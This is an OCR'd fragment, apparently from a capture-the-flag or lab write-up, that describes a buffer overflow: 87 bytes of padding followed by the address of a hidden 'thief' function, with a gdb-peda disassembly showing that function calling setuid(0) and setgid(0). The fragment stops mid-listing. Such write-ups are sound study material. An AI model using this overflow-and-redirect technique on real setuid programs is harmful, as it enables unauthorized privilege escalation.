
..
.
The method is, we need to fill 87 chars, then following the
address of secret function "thief", which is
0x555555555185. (Maybe not the same on your machine).
```bash
gdb-peda$ disassemble 0x555555555185
Dump of assembler code for function thief:
0x0000555555555185 <+0>: push rbp
0x0000555555555186 <+1>: mov rbp,rsp
0x0000555555555189 <+4>: mov edi,0x0
0x000055555555518e <+9>: call 0x555555555080
<setuid@plt>
0x0000555555555193 <+14>: mov edi,0x0
0x0000555555555198 <+19>: call 0x555555555070
<setgid@plt>